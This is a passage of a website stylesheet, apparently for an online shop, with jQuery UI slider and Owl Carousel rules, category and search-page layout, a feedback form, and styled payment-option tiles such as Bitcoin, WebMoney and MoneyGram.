.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
.ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px;
	-webkit-box-shadow: 0 0 5px #aaa;
	box-shadow: 0 0 5px #aaa;
}
body .ui-tooltip {
	border-width: 2px;
}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.ajax-owl-slider {
	min-height: 300px;
}
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
.col-main {
  /*padding: 0;*/
}
.footer-container {
  padding-bottom: 15px;
}
#category-view-description {
  display: none;
  padding: 0 20px 20px;
}
.no-results-wrapper {
  padding: 20px 20px 0;
}
.no-results-wrapper .category-products {
  margin: 10px -20px 0;
  border-top: 1px solid #ebebeb;
}
.no-results-wrapper .sol-search p > span {
  font-weight: bold;
}
.no-results-wrapper .sol-search #search_mini_form {
  display: block;
  width: 500px;
  max-width: 100%;
  margin: 0 0 10px;
}
.no-results-wrapper .sol-search #search_mini_form .form-group {
  width: 77%;
  text-align: left;
}
.no-results-wrapper .sol-search #search_mini_form .input-group {
  display: table;
  width: 100%;
}
.no-results-wrapper .sol-search #search_mini_form .input-group #search {
  width: 100%;
  max-width: 100%;
  padding-left: 38px;
  height: 33px;
  line-height: 17.5px;
  border-color: #d2d2d2 #d9d9d9 #dedede;
  background: #e1e1e1;
  -webkit-box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset;
  box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset;
  font: 700 12px 'Roboto', sans-serif;
  letter-spacing: 0.5px;
  color: #8f8f90;
}
.no-results-wrapper .sol-search #search_mini_form .input-group #search:focus {
  background-color: #f3f3f3;
  color: #000000;
}
.no-results-wrapper .sol-search #search_mini_form .input-group::before {
  display: block;
  content: "\e003";
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  z-index: 999;
  position: absolute;
  top: 6px;
  left: 12px;
}
.no-results-wrapper .sol-search #search_mini_form .input-group-btn {
  display: table-cell !important;
  width: 18%;
}
.no-results-wrapper .sol-search #search_mini_form .input-group-btn .caret {
  position: absolute;
  top: 50%;
  margin-top: -2px;
  right: 5px;
}
.page-title-wrap {
  background: #ffffff;
  padding-top: 15px;
  padding-bottom: 15px;
  position: relative;
}
.page-title-wrap h1 {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: text-bottom;
  margin: 0 5px 0 0;
  padding: 0;
  font-size: 40px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  color: #000000;
}
.page-title-wrap #category_info {
  position: absolute;
  top: -10px;
  right: 20px;
  width: 30px;
  height: 30px;
  line-height: 28px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #ebebeb;
  background: #ffffff;
  text-align: center;
  cursor: help;
}
.page-title-wrap .fileter-el {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: super;
  margin-left: 5px;
  padding: 2px 30px 2px 14px;
  text-align: center;
  position: relative;
  background: #f4f4f4;
  border: 1px solid #e9e9e9;
  border-radius: 14px;
  font-size: 14px;
  color: #818181;
  text-decoration: none;
}
.page-title-wrap .fileter-el .btn-remove {
  display: block;
  width: 11px;
  height: 11px;
  position: absolute;
  right: 14px;
  top: 7px;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.page-title-wrap .fileter-el .btn-remove::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #c3c3c3;
  font-size: 11px;
  content: '\e616';
}
.page-title-wrap .fileter-el .btn-remove:hover::before {
  color: #000000;
}
.page-title-wrap a.fileter-el {
  padding-right: 14px;
}
.page-title-wrap a.fileter-el:hover {
  color: #000000;
}
.page-title-wrap .items-count {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: super;
  margin-left: 10px;
  color: #818181;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-style: italic;
  font-size: 16px;
}
.toolbar .sorter {
  display: block;
  height: 43px;
  line-height: 43px;
  border: solid #ebebeb;
  border-width: 1px 0;
  background-color: #f4f4f4;
}
.toolbar .sorter > a {
  display: block;
  height: 41px;
  line-height: 41px;
  padding: 0 20px;
  margin: 0;
  float: left;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  text-decoration: none;
  color: #818181;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  border-right: 1px solid #ebebeb;
}
.toolbar .sorter > a:hover {
  background-color: #dbdbdb;
  color: #000000;
}
.toolbar .sorter > a.selected {
  background-color: #fa4969;
  color: #ffffff;
  border-right: none;
}
.toolbar .sorter > select {
  line-height: 26px;
  margin: 4px 4px 0 0;
  padding: 6px 6px 6px 10px;
  float: right;
  background: #e9e9e9;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #818181;
  border: 1px solid #dedede;
}
.toolbar .pages {
  display: block;
  padding: 0 20px;
  margin: 10px 0;
}
.toolbar .pages > strong {
  display: none;
}
.toolbar .pages ol {
  display: block;
  position: relative;
  margin: 0;
  padding: 0 22px;
  text-align: center;
}
.toolbar .pages ol li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0 3px;
  vertical-align: middle;
  font-size: 38px;
  font-family: 'Roboto Condensed', sans-serif;
  color: #fa4969;
}
.toolbar .pages ol li a {
  color: #b3b3b3;
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.toolbar .pages ol li a:hover {
  color: #fa4969;
}
.toolbar .pages ol li.previous,
.toolbar .pages ol li.next {
  display: block;
  width: 22px;
  height: 44px;
  position: absolute;
  z-index: 2;
  top: 50%;
  margin: -22px 0 0;
  overflow: hidden;
}
.toolbar .pages ol li.previous a,
.toolbar .pages ol li.next a {
  display: block;
  width: 100%;
  height: 100%;
  font-size: 45px;
  line-height: 1;
}
.toolbar .pages ol li.previous {
  left: 0;
}
.toolbar .pages ol li.previous a {
  text-indent: -22px;
}
.toolbar .pages ol li.next {
  right: 0;
}
.product_list .list_item {
  width: 25%;
  border-width: 0 1px 1px 0;
}
.product_list .list_item:nth-child(4) .list_item_inner {
  /*border-right-width: 0;*/
}
.category-products:last-child .product_list:last-child .list_item .list_item_inner {
}
.block-viewed .block-title {
  display: block;
  margin: 0 0 10px;
  font-size: 20px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-style: italic;
  font-weight: normal;
  padding-right: 60px;
  position: relative;
}
.block-viewed #clear-recent-viewed-block {
  display: inline-block;
  *display: inline;
  zoom: 1;
  height: 25px;
  line-height: 24px;
  padding: 0 15px;
  border-radius: 13px;
  border: 1px solid #c0c0c0;
  color: #818181;
  font-size: 12px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  right: 0px;
  top: 3px;
  margin-top: 0;
  padding: 0 10px;
}
.block-viewed #clear-recent-viewed-block:hover {
  background-color: #c0c0c0;
  border-color: #9a9a9a;
  color: #000000;
}
.block-viewed #recently-viewed-items {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
.block-viewed #recently-viewed-items .item {
  display: block;
  position: relative;
  min-height: 64px;
  margin: 0 0 10px;
  padding: 10px 0 0 75px;
}
.block-viewed #recently-viewed-items .item .prod-img {
  display: block;
  width: 65px;
  height: 65px;
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 15%;
  -moz-border-radius: 15%;
  border-radius: 15%;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.block-viewed #recently-viewed-items .item .prod-img:hover {
  border-color: #d9d9d9;
}
.block-viewed #recently-viewed-items .item .prod-img a {
  display: block;
  text-align: center;
  padding: 11px;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.block-viewed #recently-viewed-items .item .prod-img a:hover {
  padding: 8px;
}
.block-viewed #recently-viewed-items .item .prod-img img {
  display: inline-block;
  position: relative;
  margin: 0 auto;
  width: 100%;
  height: auto;
  -webkit-border-radius: 15%;
  -moz-border-radius: 15%;
  border-radius: 15%;
}
.block-viewed #recently-viewed-items .item .prod-img img.watch-image {
  top: -11px;
}
.block-viewed #recently-viewed-items .item .product-name {
  line-height: 1.1;
  height: 36px;
  overflow: hidden;
}
.block-viewed #recently-viewed-items .item .product-name a {
  color: #818181;
  text-decoration: none;
  font-size: 14px;
  word-wrap: break-word;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.block-viewed #recently-viewed-items .item .product-name a:hover {
  color: #000000;
}
.block-viewed #recently-viewed-items .item .product-price {
  color: #000000;
  font-size: 14px;
}
.block-viewed #recently-viewed-items .item .product-price .special-price {
  color: #fa4969;
  display: inline;
}
.block-viewed #recently-viewed-items .item .product-price .price-label {
  display: none;
}
.block-viewed #recently-viewed-items .item .product-price .old-price {
  color: #000000;
  text-decoration: line-through;
  display: inline;
}
#tell-us {
  padding: 20px;
}
#tell-us .hh {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  font-size: 16px;
  color: rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
  text-align: center;
}
#tell-us .info {
  text-align: center;
  font-size: 14px;
}
#tell-us form#tellus label {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 22px;
  font-weight: 400;
  line-height: 1;
}
#tell-us form#tellus label em {
  display: none;
}
#tell-us form#tellus .desc {
  font-size: 12px;
  line-height: 12px;
  color: #818181;
}
#tell-us form#tellus .form-list {
  display: block;
  margin: 0 -20px;
  padding: 0;
  list-style: none;
}
#tell-us form#tellus .form-list li {
  margin-bottom: 15px;
}
#tell-us form#tellus .form-list li:after {
  content: "";
  display: table;
  clear: both;
}
#tell-us form#tellus .form-list li label,
#tell-us form#tellus .form-list li .input-box {
  float: left;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}
#tell-us form#tellus .form-list li label {
  width: 41.6667%;
  padding-top: 8px;
  text-align: right;
}
#tell-us form#tellus .form-list li .input-box {
  width: 50%;
}
#tell-us form#tellus .form-list li .input-box input {
  display: block;
  width: 100%;
  height: 33px;
  padding: 7px 20px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #8f8f90;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d2d2d2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -ms-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
#tell-us form#tellus .form-list li .input-box input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
#tell-us form#tellus .form-list li .input-box input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
#tell-us form#tellus .form-list li .input-box input:-ms-input-placeholder {
  color: #999999;
}
#tell-us form#tellus .form-list li .input-box input::-webkit-input-placeholder {
  color: #999999;
}
#tell-us form#tellus .form-list li .captcha-image {
  display: inline-block;
  padding-left: 44%;
}
#tell-us form#tellus .form-list li .captcha-image .captcha-reload {
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.range_slider_wrap {
  display: block;
  position: relative;
  padding: 0 20px;
}
.range_slider_wrap label {
  font-size: 20px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-style: italic;
  font-weight: normal;
}
.range_slider_wrap label > span {
  color: #818181;
}
.range_slider_wrap > input {
  display: none;
  background-color: transparent;
  border: none;
  color: #818181;
}
.range_slider_wrap .price-range-wrap {
  padding: 13px 0 0;
  margin-bottom: 10px;
  background: url(../images/range-separator.png) repeat-x -7px 0;
}
.range_slider_wrap .price-range-wrap span {
  font-size: 12px;
  color: #818181;
}
.range_slider_wrap .price-range-wrap span.min {
  float: left;
}
.range_slider_wrap .price-range-wrap span.max {
  float: right;
}
.range_slider_wrap .price-range-wrap #price-range {
  display: block;
  clear: both;
  margin: 0 0 13px;
  height: 8px;
  border: 1px solid #d2d2d2;
  background-color: #e1e1e1;
  box-shadow: 1px 1px 2px #e1e1e1;
  -webkit-border-radius: 8%;
  -moz-border-radius: 8%;
  border-radius: 8%;
}
.range_slider_wrap .price-range-wrap #price-range .ui-slider-range {
  background: #fa4969;
}
.range_slider_wrap .price-range-wrap #price-range .ui-slider-handle {
  width: 17px;
  height: 17px;
  top: -5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #dddddd;
  background: #f2f2f2;
}
.narrow-results-wrap {
  display: none;
}
.sidePopup {
  display: none;
}
.sidePopup select {
  width: 93%;
  margin: 0px 0 10px 5px;
  padding: 6px 6px 6px 10px;
  background: #e9e9e9;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #818181;
  border: 1px solid #dedede;
}
.sidePopup .block {
  padding: 0 0 20px;
}
.sidePopup .range_slider_wrap {
  margin-bottom: 15px;
}
/* Search No results */
.body-no-results .main .sidebar,
.body-no-results .main .side_bg {
  display: none !important;
}
.body-no-results .main .col-main {
  width: 100%;
}
/* #Media Queries
================================================== */
@media (min-width: 767px) and (max-width: 991px) {
  .page-title-wrap {
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .page-title-wrap {
    padding-bottom: 0;
    text-align: center;
  }
  .page-title-wrap h1 {
    display: block;
    margin: 0 0 7px;
    text-align: center;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
  }
  .page-title-wrap .items-count {
    display: none;
  }
  .page-title-wrap .fileter-el {
    font-size: 12px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    padding: 2px 20px 2px 8px;
  }
  .page-title-wrap .fileter-el .btn-remove {
    top: 4px;
    right: 4px;
  }
  .tiplink {
    display: none !important;
  }
  #category_info.tiplink:hover {
    background: #e8e8e8;
  }
  .sidebar,
  .toolbar-bottom {
    display: none;
  }
  .narrow-results-btn-wrap {
    float: right;
    height: 40px;
    padding: 3px 10px 0 0;
  }
  .narrow-results-btn-wrap .narrow-results-btn {
    color: #000000;
    vertical-align: top;
    line-height: 1.4;
    padding-left: 10px;
    padding-right: 10px;
  }
  .narrow-results-wrap {
    position: fixed;
    z-index: 999;
    bottom: 0;
    left: 50%;
    width: 232px;
    margin-left: -116px;
    text-transform: uppercase;
    white-space: nowrap;
  }
  .narrow-results-wrap a {
    background-color: #1e1e1e;
    color: #fff;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /* Animation Fix */
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    -webkit-transform: translateZ(0);
  }
  .narrow-results-wrap a:hover,
  .narrow-results-wrap a:focus,
  .narrow-results-wrap a:active {
    background-color: #515151;
  }
  .narrow-results-wrap .narrow-results-btn {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .narrow-results-wrap .back2top {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: bottom;
    height: 33px;
    padding: 10px 10px 7px;
    font-size: 12px;
    border-left: 1px solid #d9d9d9;
  }
  .narrow-results-wrap .back2top i {
    display: block;
    line-height: 0.5;
  }
  .sidePopup {
    position: fixed;
    z-index: 99991;
    top: 0;
    bottom: 0;
    right: 0;
    left: 15%;
    background-color: #f4f4f4;
    overflow: scroll;
  }
  .sidePopup.sidebar .block-layered-nav .block-title {
    padding: 0 5px;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list {
    margin: 0;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dt {
    padding: 0 5px;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dt::after {
    display: none;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dd {
    padding: 0;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li,
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li {
    margin: 0 -10px;
  }
  .sidePopupOverlay {
    position: fixed;
    z-index: 99990;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: rgba(57, 57, 57, 0.9);
  }
  .sidePopupClose {
    display: block;
    position: fixed;
    top: 10px;
    left: 10px;
    border: 1px solid #ffffff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: #ffffff !important;
    text-align: center;
    text-decoration: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .toolbar .sorter {
    background: none;
    border-top: none;
    padding-bottom: 5px;
    text-align: center;
    height: auto;
    line-height: 1.2;
  }
  .toolbar .sorter > a {
    display: inline-block;
    float: none;
    background: none !important;
    border: none;
    padding: 0;
    margin: 0 3px;
    font-size: 12px;
    font-weight: bold;
    color: #818181;
    height: auto;
    line-height: 1.2;
  }
  .toolbar .sorter > a.selected {
    color: #fa4969;
    background: none;
  }
  .toolbar .sorter select {
    display: none;
  }
  .toolbar .sorter .narrow-results-btn-wrap {
    float: none;
    height: auto;
    padding: 10px 0;
    text-align: center;
  }
}

/* Our Company Page */
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
.payment-options {
  display: block;
  margin-top: -10px;
  margin-bottom: -10px;
  margin-left: -20px;
  margin-right: -20px;
}
@media only screen and (max-width: 767px) {
  .payment-options {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.payment-options .payment {
  float: left;
  width: 50%;
  border-bottom: 1px solid #f4f4f4;
}
@media only screen and (max-width: 1200px) {
  .payment-options .payment {
    width: 50%;
  }
}
@media only screen and (max-width: 640px) {
  .payment-options .payment {
    width: 100%;
    float: none;
  }
}
.payment-options .payment a {
  display: block;
  padding: 30px 15px 10px 30px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.payment-options .payment a:hover .text {
  color: #fff;
}
.payment-options .payment a:hover .more {
  color: #fff;
}
.payment-options .payment .label {
  display: inline-block;
  vertical-align: middle;
  padding: 4px;
  background-color: #fa4969;
  color: #fff;
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: .5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.payment-options .payment .payment-top {
  display: block;
  position: relative;
  padding-left: 68px;
  min-height: 60px;
}
.payment-options .payment .logo {
  display: block;
  width: 56px;
  height: 56px;
  background-image: url(../images/payment_logos2.png);
  background-repeat: no-repeat;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
}
.payment-options .payment .discount {
  display: block;
  padding-top: 9px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 18px;
  font-style: italic;
  line-height: 1;
}
.payment-options .payment .discount b {
  display: block;
  font-size: 38px;
  font-weight: normal;
  line-height: 25px;
}
.payment-options .payment .title {
  margin: 0 0 5px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  text-transform: uppercase;
}
.payment-options .payment .text {
  display: block;
  min-height: 64px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: #3b3b3b;
}
.payment-options .payment .more {
  display: block;
  min-height: 30px;
  line-height: 1.2;
  font-size: 12px;
  font-weight: 700;
  color: #000;
  text-transform: uppercase;
  padding-top: 14px;
}
.payment-options .payment .more.double {
  padding-top: 0;
}
.payment-options .payment.wu a {
  color: #000;
}
.payment-options .payment.wu a:hover,
.payment-options .payment.wu a.hover {
  background-color: #000;
  color: #fff;
}
.payment-options .payment.wu a:hover .logo,
.payment-options .payment.wu a.hover .logo {
  background-position: 0 -60px;
}
.payment-options .payment.wu .logo {
  background-position: 0 0;
}
.payment-options .payment.wu .label {
  background-color: #000000;
}
.payment-options .payment.bank a {
  color: #fa4969;
}
.payment-options .payment.bank a:hover,
.payment-options .payment.bank a.hover {
  background-color: #fa4969;
  color: #fff;
}
.payment-options .payment.bank a:hover .logo,
.payment-options .payment.bank a.hover .logo {
  background-position: -60px -60px;
}
.payment-options .payment.bank .logo {
  background-position: -60px 0;
}
.payment-options .payment.ria a {
  color: #f79d2d;
}
.payment-options .payment.ria a:hover,
.payment-options .payment.ria a.hover {
  background-color: #f79d2d;
  color: #fff;
}
.payment-options .payment.ria a:hover .logo,
.payment-options .payment.ria a.hover .logo {
  background-position: -120px -60px;
}
.payment-options .payment.ria .logo {
  background-position: -120px 0;
}
.payment-options .payment.bitcoin a {
  color: #f7931a;
}
.payment-options .payment.bitcoin a:hover,
.payment-options .payment.bitcoin a.hover {
  background-color: #f7931b;
  color: #fff;
}
.payment-options .payment.bitcoin a:hover .logo,
.payment-options .payment.bitcoin a.hover .logo {
  background-position: -180px -60px;
}
.payment-options .payment.bitcoin .logo {
  background-position: -180px 0;
}
.payment-options .payment.bitcoin .label {
  background-color: #f7931b;
}
.payment-options .payment.webmoney a {
  color: #0672bd;
}
.payment-options .payment.webmoney a:hover,
.payment-options .payment.webmoney a.hover {
  background-color: #0672bd;
  color: #fff;
}
.payment-options .payment.webmoney a:hover .logo,
.payment-options .payment.webmoney a.hover .logo {
  background-position: -240px -60px;
}
.payment-options .payment.webmoney .logo {
  background-position: -240px 0;
}
.payment-options .payment.paxum a {
  color: #000;
}
.payment-options .payment.paxum a:hover,
.payment-options .payment.paxum a.hover {
  background-color: #000;
  color: #fff;
}
.payment-options .payment.paxum a:hover .logo,
.payment-options .payment.paxum a.hover .logo {
  background-position: -300px -60px;
}
.payment-options .payment.paxum .logo {
  background-position: -300px 0;
}
.payment-options .payment.ccards a {
  color: #fa4969;
}
.payment-options .payment.ccards a:hover,
.payment-options .payment.ccards a.hover {
  background-color: #fa4969;
  color: #fff;
}
.payment-options .payment.ccards a:hover .logo,
.payment-options .payment.ccards a.hover .logo {
  background-position: -360px -60px;
}
.payment-options .payment.ccards .logo {
  background-position: -360px 0;
}
.payment-options .payment.alternative a {
  color: #00599e;
}
.payment-options .payment.alternative a:hover,
.payment-options .payment.alternative a.hover {
  background-color: #00589e;
  color: #fff;
}
.payment-options .payment.alternative a:hover .logo,
.payment-options .payment.alternative a.hover .logo {
  background-position: -420px -59px;
}
.payment-options .payment.alternative .logo {
  background-position: -420px 0px;
  width: 57px;
  height: 57px;
}
.payment-options .payment.moneygram a {
  color: #ee2e24;
}
.payment-options .payment.moneygram a:hover,
.payment-options .payment.moneygram a.hover {
  background-color: #ee2e24;
  color: #fff;
}
.payment-options .payment.moneygram a:hover .logo,
.payment-options .payment.moneygram a.hover .logo {
  background-position: -481px -57px;
}
.payment-options .payment.moneygram .logo {
  background-position: -481px 0px;
}
.payment-options .payment.banktransfer a {
  color: #f7931a;
}
.payment-options .payment.banktransfer a:hover,
.payment-options .payment.banktransfer a.hover {
  background-color: #f7931a;
  color: #fff;
}
.payment-options .payment.banktransfer a:hover .logo,
.payment-options .payment.banktransfer a.hover .logo {
  background-position: -542px -59px;
}
.payment-options .payment.banktransfer .logo {
  background-position: -541px 0px;
}
.echeck-wrap {
  margin: 0 0 50px;
}
.stepWrap {
  text-align: center;
}
.stepNr {
  display: block;
  margin: 40px auto 20px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fa4969;
  font-size: 24px;
  font-style: italic;
  font-family: 'GaramondPremierProCaption', sans-serif;
  color: #fa4969;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .stepNr {
    width: 56px;
    height: 56px;
    line-height: 56px;
    font-size: 20px;
  }
}
.stepImg {
  display: inline-block;
  max-width: 100%;
  padding: 7px;
  border: 1px solid #eaeaea;
}
.stepText {
  display: block;
  min-height: 42px;
  margin: 0 0 10px;
  font-size: 14px;
  text-align: center;
}
.page-title-wrap {
  padding-top: 10px;
}
@media (max-width: 767px) {
  .page-title-wrap {
  }
}
.main-container > .benefits_container {
  background-color: #ffffff;
  padding-top: 10px;
  padding-bottom: 0;
  border-top: 1px dashed #d9d9d9;
  border-bottom: 1px dashed #d9d9d9;
}
@media (min-width: 1200px) {
  .main-container > .benefits_container {
